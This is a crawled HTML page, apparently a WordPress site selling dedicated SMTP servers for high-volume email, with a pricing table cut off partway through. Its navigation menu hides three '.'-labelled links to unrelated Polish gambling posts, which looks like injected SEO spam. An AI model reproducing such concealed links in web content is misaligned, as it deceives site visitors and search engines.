

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cloudsmtpservers.com/dedicated-smtp-servers/
body_size: 11825
content:
 <!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns#">
    <head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="google-site-verification" content="VnpV8HMBhO1nUAv4Z-jkVDB3op7kxXcKxhdYHZD-UHc" />
    

        <title>Dedicated SMTP Servers - Cloud SMTP Servers</title>
                        <script>
                            /* You can add more configuration options to webfontloader by previously defining the WebFontConfig with your options */
                            if ( typeof WebFontConfig === "undefined" ) {
                                WebFontConfig = new Object();
                            }
                            WebFontConfig['google'] = {families: ['Roboto:700,400']};

                            (function() {
                                var wf = document.createElement( 'script' );
                                wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';
                                wf.type = 'text/javascript';
                                wf.async = 'true';
                                var s = document.getElementsByTagName( 'script' )[0];
                                s.parentNode.insertBefore( wf, s );
                            })();
                        </script>
                        
<!-- This site is optimized with the Yoast SEO plugin v8.2 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://www.cloudsmtpservers.com/dedicated-smtp-servers/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Dedicated SMTP Servers - Cloud SMTP Servers" />
<meta property="og:url" content="https://www.cloudsmtpservers.com/dedicated-smtp-servers/" />
<meta property="og:site_name" content="Cloud SMTP Servers" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Dedicated SMTP Servers - Cloud SMTP Servers" />
<meta name="twitter:site" content="@cloudsmtpserver" />
<meta name="twitter:creator" content="@cloudsmtpserver" />
<script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"Organization","url":"https:\/\/www.cloudsmtpservers.com\/","sameAs":["https:\/\/www.youtube.com\/channel\/UC7xmNbJwE6qnizd80JLTuQw","https:\/\/twitter.com\/cloudsmtpserver"],"@id":"https:\/\/www.cloudsmtpservers.com\/#organization","name":"CLOUD SMTP SERVERS","logo":"https:\/\/www.cloudsmtpservers.com\/wp-content\/uploads\/2017\/10\/css_logo.png"}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Cloud SMTP Servers &raquo; Feed" href="https://www.cloudsmtpservers.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cloud SMTP Servers &raquo; Comments Feed" href="https://www.cloudsmtpservers.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.cloudsmtpservers.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.3"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56692,8205,9792,65039],[55357,56692,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.cloudsmtpservers.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.9' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.cloudsmtpservers.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.3.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='spark-custom-style-css'  href='https://www.cloudsmtpservers.com/wp-content/themes/spark-theme/css/custom/custom_style.css?ver=4.9.3' type='text/css' media='all' />
<style id='spark-custom-style-inline-css' type='text/css'>


	            .domainTop > button.submit, .select-domain form input[type="submit"], header .topInfo li.clientAreaLi span, .homeArea, header .lang li:hover, .domainTop > input[type="submit"], .Btn, .ctaTwo, .domainCheck span > input:checked + label, .clientLogin input[type="submit"], .preloader, .v2 header .langTxt, .v2 header .topInfo li a, header a.cart .count, .v2 .homeBtn a.btnOne, .v2 .domainArea:before, .tstSlider .owl-nav div, .aboutServiceArea, .inputWrep > input[type="submit"], .domainSearchArea .domainSearchForm input.submit, .active .h4.singleDomainName::before, .domainCtaArea, .singleTst::before, .boardMenu, .boardMenu li a:hover, .submitBtn > input, .wpcf7-form .contactSubmit input[type=submit], .cartTable > li.cartHead, .duration > span:hover, .cartOpt > li, .totalBtn, .bill::before, .pagination a:hover, .pagination li.active a, .commentInput > input[type="submit"], .serachForm > input[type="search"], .supportInput > input[type="submit"], .eSearchForm > input[type="submit"], .subsForm > input[type="submit"], #commentform input[type=submit], .theme-bg-background, .widget .shop-widget .price_slider_amount button, .spark-shop  ul.products li a.add_to_cart_button, .woocommerce nav.woocommerce-pagination ul li span.crrent, .ui-slider .ui-slider-range, .woocommerce a.button, .woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a, .woocommerce-account .woocommerce-MyAccount-navigation ul li a:hover, .spark-shop  ul.products li a.add_to_cart_button,  .woocommerce #respond input#submit, .woocommerce div.product form.cart .button, .woocommerce .cart .button, .woocommerce .cart input.button, .woocommerce div.product form.cart .button, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .wc-proceed-to-checkout, .woocommerce-message a, .button.wc-backward, .checkout_coupon input[type="submit"], #order_review  .woocommerce-checkout-payment .place-order input[type="submit"], .tparrows, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .spark_tst_slider2 .owl-dot.active, .spark_slider2 .owl-nav div:hover
	            {
	                background-color: #288FEB !important;
	            }


	            .section_title strong, footer .widget ul li a:hover, .textwidget a.link, .spark-shop  ul.products li.product h3, .woocommerce div.product .product_title, .summary.entry-summary a, .woocommerce-account .woocommerce-MyAccount-content > p >  a, .sectionTitle .h2 span, .ctaBtn .btnTwo.Btn, .footerLinkIcon li a:hover, .mMenuCol .menuDiscount .h3, .menuDiscount > a, .clientLogin input[type="submit"] + .h5 a, .v2 .homeContent span.topTxt, .v2 .homeBtn a.btnTwo, .footerLink > li a:hover, .contactInfo span a:hover, h4.price, .singleTst > a:hover, .boardTitle .h4, ul.regDomains .domainName a:hover, .contactInfoCell .h4, span.closeIcon, .checkTitle > a, .author > span, .dt_reply:hover, .supportTitle.h3 span, .fileInput:hover:before, .h1.errorTitle, .errorContent > a:hover, .woocommerce .product_meta  .posted_in  a, .woocommerce div.product .product_title, .woocommerce-info a, #order_review .shop_table tfoot tr th, .woocommerce-account .woocommerce-MyAccount-content > p >  a, .woocommerce-account .addresses .title h3, .woocommerce-MyAccount-content form h3,.woocommerce form fieldset legend, .woocommerce-auth-page h2, .textwidget a.link 
	            {
	            	color: #288FEB !important;
	            }

	            #nav > li ul.sub-menu li, .singlePrice.active, .inputWrep, .woocommerce form.woocommerce-checkout input, .woocommerce form .form-row input.input-text:hover, .woocommerce form .form-row textarea:hover,
.woocommerce form .form-row input.input-text:focus, .woocommerce form .form-row textarea:focus
	            {
	                border-color: #288FEB !important;
	            }

	            #nav > li ul.sub-menu li:last-child, #nav > li ul.sub-menu li:last-child, .subPar > a::before, .availableDomain.clearfix{
	                border-bottom-color: #288FEB !important;
	            }


	            .section_title strong, footer .widget ul li a:hover, .textwidget a.link, .spark-shop  ul.products li.product h3, .woocommerce div.product .product_title, .summary.entry-summary a, .woocommerce-account .woocommerce-MyAccount-content > p >  a, .sectionTitle .h2 span, .ctaBtn .btnTwo.Btn, .footerLinkIcon li a:hover, .mMenuCol .menuDiscount .h3, .menuDiscount > a, .clientLogin input[type="submit"] + .h5 a, .v2 .homeContent span.topTxt, .v2 .homeBtn a.btnTwo, .footerLink > li a:hover, .contactInfo span a:hover, h4.price, .singleTst > a:hover, .boardTitle .h4, ul.regDomains .domainName a:hover, .contactInfoCell .h4, span.closeIcon, .checkTitle > a, .author > span, .dt_reply:hover, .supportTitle.h3 span, .fileInput:hover:before, .h1.errorTitle, .errorContent > a:hover, .woocommerce .product_meta  .posted_in  a, .woocommerce div.product .product_title, .woocommerce-info a, #order_review .shop_table tfoot tr th, .woocommerce-account .woocommerce-MyAccount-content > p >  a, .woocommerce-account .addresses .title h3, .woocommerce-MyAccount-content form h3,.woocommerce form fieldset legend, .woocommerce-auth-page h2, .textwidget a.link {
	            	color: #288FEB !important
	            }

	            


	            .woocommerce span.onsale, .widget .shop-widget .price_slider_amount button:hover, .spark-shop  ul.products li a.add_to_cart_button:hover, .woocommerce-account .woocommerce-MyAccount-navigation ul, .spark-shop  ul.products li a.add_to_cart_button:hover, .woocommerce #respond input#submit:hover, .woocommerce div.product form.cart .button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce .shop_table thead tr, header .topInfo li.clientAreaLi span:hover, .contactBtn.Btn:hover, .Btn:hover, .domainTop > input[type="submit"]:hover, .inputWrep > input[type="submit"]:hover, .domainSearchArea .domainSearchForm input.submit:hover, .submitBtn > input:hover, .supportInput > input[type="submit"]:hover, .wpcf7-form .contactSubmit input:hover, .totalBtn:hover, .commentInput > input[type="submit"]:hover, .eSearchForm > input[type="submit"]:hover, .subsForm > input[type="submit"]:hover 
	            {
	                background-color: #3FA5FF !important;
	            }


	            #nav > li ul.sub-menu li:last-child{
	                border-bottom-color: #3FA5FF !important;
	            }

	            
            header .logo
            {
                height: 47px !important;
            }

	    
            header .logo
            {
                width: 167px !important;
            }

	    
</style>
<link rel='stylesheet' id='bootstrap-css'  href='https://www.cloudsmtpservers.com/wp-content/themes/spark-theme/css/bootstrap.min.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.cloudsmtpservers.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=5.1' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css'  href='https://www.cloudsmtpservers.com/wp-content/themes/spark-theme/css/animate.min.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='webfonts-css'  href='https://www.cloudsmtpservers.com/wp-content/themes/spark-theme/fonts/webfonts/fonts.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='nice-select-css'  href='https://www.cloudsmtpservers.com/wp-content/themes/spark-theme/css/nice-select.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='https://www.cloudsmtpservers.com/wp-content/themes/spark-theme/css/owl.carousel.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='spark-css-css'  href='https://www.cloudsmtpservers.com/wp-content/themes/spark-theme/css/custom/style.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='spark-responsive-css'  href='https://www.cloudsmtpservers.com/wp-content/themes/spark-theme/css/responsive/responsive.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='spark-style-css'  href='https://www.cloudsmtpservers.com/wp-content/themes/spark-theme/style.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://www.cloudsmtpservers.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.cloudsmtpservers.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.cloudsmtpservers.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.cloudsmtpservers.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.3.1'></script>
<script type='text/javascript' src='https://www.cloudsmtpservers.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.3.1'></script>
<link rel='https://api.w.org/' href='https://www.cloudsmtpservers.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cloudsmtpservers.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.cloudsmtpservers.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.3" />
<link rel='shortlink' href='https://www.cloudsmtpservers.com/?p=473' />
<link rel="alternate" type="application/json+oembed" href="https://www.cloudsmtpservers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cloudsmtpservers.com%2Fdedicated-smtp-servers%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.cloudsmtpservers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cloudsmtpservers.com%2Fdedicated-smtp-servers%2F&#038;format=xml" />
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.cloudsmtpservers.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.3.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script>
<style type="text/css" title="dynamic-css" class="options-output">.pageTitleArea{background-color:#EFEFEE;}.pageTitle{padding-top:40px;padding-right:0;padding-bottom:40px;padding-left:0;}.pageTitle .h2{font-family:Roboto;line-height:32px;font-weight:700;font-style:normal;color:#233141;font-size:26px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .pageTitle .h2,{opacity: 0;}.ie.wf-loading .pageTitle .h2,{visibility: hidden;}.spark-breadcrumb li a{font-family:Roboto;line-height:18px;font-weight:400;font-style:normal;color:#8ba1b9;font-size:14px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .spark-breadcrumb li a,{opacity: 0;}.ie.wf-loading .spark-breadcrumb li a,{visibility: hidden;}footer{background-color:#273444;}footer .widget .h4, footer .contactInfo .h4{color:#ffffff;}</style><style type="text/css" data-type="vc_custom-css">.page_single{
    padding-top: 80px;
}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1474910731841{padding-right: 0px !important;padding-left: 0px !important;}.vc_custom_1474910736531{padding-right: 0px !important;padding-left: 0px !important;}.vc_custom_1474910741555{padding-right: 0px !important;padding-left: 0px !important;}.vc_custom_1474910745956{padding-right: 0px !important;padding-left: 0px !important;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
    </head>


    <body class="page-template-default page page-id-473 wpb-js-composer js-comp-ver-5.1 vc_responsive">

    
    
    <!-- ======= 1.01 Header Area ====== -->
    <header>

    <div class="headerBottomArea">
        <div class="container">
            <div class="row">
                <div class="col-md-2 col-sm-3 col-xs-9">
                    <a href="https://www.cloudsmtpservers.com/" class="logo">
                        <img src="https://www.cloudsmtpservers.com/wp-content/uploads/2017/10/css_logo.png" alt="Cloud SMTP Servers">
                    </a>
                </div>
                <div class="col-md-10 menuCol col-sm-9 col-xs-0 no-cart-btn">
                    <div class="navbar-header">
                        <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
                            <span class="sr-only"></span>
                            <i class="fa fa-navicon"></i>
                        </button>
                    </div>
                    <nav id="navbar" class="collapse navbar-collapse">

                        <div class="menu-primary-menu-container"><ul id="nav" class="menu"><li id="menu-item-741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://www.cloudsmtpservers.com/">Home<span class="sub"></span></a></li>
<li id="menu-item-748" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.cloudsmtpservers.com/cloud-smtp-servers/">Cloud SMTP Servers<span class="sub"></span></a></li>
<li id="menu-item-763" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-473 current_page_item"><a href="https://www.cloudsmtpservers.com/dedicated-smtp-servers/">Dedicated SMTP Servers<span class="sub"></span></a></li>
<li id="menu-item-743" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.cloudsmtpservers.com/blog/">Blog<span class="sub"></span></a></li>
<li id="menu-item-1062" class="menu-item menu-item-type-custom menu-item-object-custom jsomlive-help-1062"><a href="https://www.cloudsmtpservers.com/livehelp/livezilla.php">Live Help<span class="sub"></span></a></li>
<li id="menu-item-750" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.cloudsmtpservers.com/contact-us/">Contact Us<span class="sub"></span></a></li>
<li id="menu-item-8209" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.cloudsmtpservers.com/2025/05/27/kasyno-android-spinbounty-wyplacalne-zawile-intragi-fortuny-i-odwaga-w-grze-o-wielkim-zwyciestwie/">.<span class="sub"></span></a></li>
<li id="menu-item-26689" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://https://www.cloudsmtpservers.com/2025/11/11/rozwinieta-analiza-fenomenu-bukmachera-online-co-to-jest-jak-dziala-i-jak-wybrac-najlepszego-dostawce-uslug/">.<span class="sub"></span></a></li>
<li id="menu-item-26690" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://https://www.cloudsmtpservers.com/2025/11/11/rozwinieta-analiza-fenomenu-bukmachera-online-co-to-jest-jak-dziala-i-jak-wybrac-najlepszego-dostawce-uslug/">.<span class="sub"></span></a></li>
</ul></div>
                    </nav>
                </div>



                            </div>
        </div>
    </div>
</header>
    <!-- ======= /1.01 Header Area ====== -->
		
<!-- http://www.LiveZilla.net Tracking Code --><div id="livezilla_tracking" style="display:none"></div><script type="text/javascript">var script = document.createElement("script");script.type="text/javascript";var src = "https://www.cloudsmtpservers.com/livehelp/server.php?request=track&output=jcrpt&nse="+Math.random();setTimeout("script.src=src;document.getElementById('livezilla_tracking').appendChild(script)",1);</script><!-- http://www.LiveZilla.net Tracking Code --><!-- ======= 2.01 Page Title Area ====== -->
<div class="pageTitleArea animated"  style="">
		    	<div class="container">
		    		<div class="row">
		    			<div class="col-md-12">
		    				<div class="pageTitle">
		    					<div class="h2">Dedicated SMTP Servers - Cloud SMTP Servers</div><ul id="crumbs" class="spark-breadcrumb"><li><a href="https://www.cloudsmtpservers.com/" class="spark-txt-p">home</a></li><li><a href="https://www.cloudsmtpservers.com/dedicated-smtp-servers/" class="spark-txt-p"> / Dedicated SMTP Servers</a> </li></ul>
		    				</div>
		    			</div>
		    		</div>
		    	</div>
		    </div><div class="d">

<div class="container page_single">

    
        <div class="row">
            <div class="col-md-12">

                <div data-vc-full-width="true" data-vc-full-width-init="false" data-wow-delay="0.1s" data-wow-duration="1s" class="vc_row wpb_row vc_row-fluid spark_container_fluid wow none"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><h1 style="
	        		font-size:30px; 
	        		text-align:center; 
	        		color:#000000;
	        		font-family:proxima_novasemibold;
	        		line-height:40px"
	        		class="wow section_title fadeIn"
	        		data-wow-duration="1s" 
	        		data-wow-delay="0.2s"
	        		>Looking to send high volume emails.<br />
Try our powerful <strong>Dedicated SMTP Servers</strong>.</h1>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: center;">Now its easy to high volume transactional or promotional emails.  You can send now unlimited/millions of emails to your subscribers/email lists with smart tracking features using our cloud smtp servers.</p>
<p style="text-align: center;">All of our servers come with free online email software and free SPF, DKIM, DMARC, rDNS setup. we also offer IP rotation and feedback loop setup as addon services.</p>
<p style="text-align: center;">All of our servers are 100% managed with 24/7 email, ticket, chat, skype support.</p>
<p>&nbsp;</p>

		</div>
	</div>
<div class="vc_row wpb_row vc_inner vc_row-fluid spark_container container wow none"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="singleStep">
    					<div class="stepNo">1</div>
    					<div class="stepContent">
    						<div class="h4">Create</div>
    						<p>Create your email campaigns with drag and drop interface.</p>
    					</div>
    				</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="singleStep">
    					<div class="stepNo">2</div>
    					<div class="stepContent">
    						<div class="h4">Send</div>
    						<p>Send your email campaigns with one click or schedule them to send later.</p>
    					</div>
    				</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="singleStep">
    					<div class="stepNo">3</div>
    					<div class="stepContent">
    						<div class="h4">Track</div>
    						<p>Track your campaigns results i.e. (opens, bounces and unsubscribers).</p>
    					</div>
    				</div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_empty_space"   style="height: 90px" ><span class="vc_empty_space_inner"></span></div>
<div class="vc_row wpb_row vc_inner vc_row-fluid spark_container container wow none"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner vc_custom_1474910731841"><div class="wpb_wrapper"><div 
	        			style="background-color: #ffffff;"
	        			class="singlePrice">
                            <div class="priceHead">
                                <span class="priceTitle">DSS-1</span>
                                <div class="priceImg">
                                    <img src="https://www.cloudsmtpservers.com/wp-content/uploads/2017/12/dss1.png" alt="">
                                </div>
                                <div class="currency">$300<span>/m</span></div>
                                <p>Send 200K-300K emails per day.</p>
                            </div>
<ul>
<li>Quad Core CPU<i class="icofont icofont-ui-check"></i></li>
<li>8 GB RAM</li>
<li>2&#215;1000 GB Space<i class="icofont icofont-ui-check"></i></li>
<li>5000 GB Bandwidth</li>
<li>Dedicated IP: 4 IPv4</li>
<li>Control Panel (Plesk)</li>
<li>OS (Centos)</li>
<li>Free Email Software<i class="icofont icofont-ui-close"></i></li>
<li>Unlimited free reboots</li>
<li>Unlimited free OS-reinstall</li>
<li><strong>20000 emails/hour approx*</strong><i class="icofont icofont-ui-check"></i></li>
<li>24/7  Support (Ticket/Live Chat/Skype)</li>
<li><i class="icofont icofont-ui-check"></i></li>
</ul>
<p>
                            <a href="https://www.cloudsmtpservers.com/clients/cart.php?a=add&#038;pid=5" class="priceBtn Btn" target="" >ORDER NOW</a>
                        </div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner vc_custom_1474910736531"><div class="wpb_wrapper"><div 
	        			style="background-color: #ffffff;"
	        			class="singlePrice">
                            <div class="priceHead">
                                <span class="priceTitle">DSS-2</span>
                                <div class="priceImg">
                                    <img src="https://www.cloudsmtpservers.com/wp-content/uploads/2017/12/dss2.png" alt="">
                                </div>
                                <div class="currency">$450<span>/m</span></div>
                                <p>Send 400K-500K emails per day.</p>
                            </div>
<ul>
<li>Octa Core CPU<i class="icofont icofont-ui-check"></i></li>
<li>16 GB RAM</li>
<li>2&#215;2000 GB Space<i class="icofont icofont-ui-check"></i></li>
<li>5000 GB Bandwidth</li>
<li>Dedicated IP: 8 IPv4</li>
<li>Control Panel (Plesk)</li>
<li>OS (Centos)</li>
<li>Free Email Software<i class="icofont icofont-ui-close"></i></li>
<li>Unlimited free reboots</li>
<li>Unlimited free OS-reinstall</li>
<li><strong>40000 emails/hour approx*</strong><i class="icofont icofont-ui-check"></i></li>
<li>24/7  Support (Ticket/Live Chat/Skype)<i class="icofont icofont-ui-check"></i></li>
<li><i class="icofont icofont-ui-check"></i></li>
</ul>
<p>
                            <a href="https://www.cloudsmtpservers.com/clients/cart.php?a=add&#038;pid=6" class="priceBtn Btn" target="" >ORDER NOW</a>
                        </div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner vc_custom_1474910741555"><div class="wpb_wrapper"><div 
	        			style="background-color: #ffffff;"
	        			class="singlePrice">
                            <div class="priceHead">
                                <span class="priceTitle">DSS-3</span>
                                <div class="priceImg">
                                    <img src="https://www.cloudsmtpservers.com/wp-content/uploads/2017/12/dss3.png" alt="">
                                </div>
                                <div class="currency">$700<span>/m</span></div>
                                <p>Send 1 million emails per day.</p>
                            </div>
<ul>
<li>Octa Core CPU<i class="icofont icofont-ui-check"></i></li>
<li>32 GB RAM</li>
<li>2&#215;2000 GB Space<i class="icofont icofont-ui-check"></i></li>
<li>5000 GB Bandwidth</li>
<li>Dedicated IP: 32 IPv4</li>
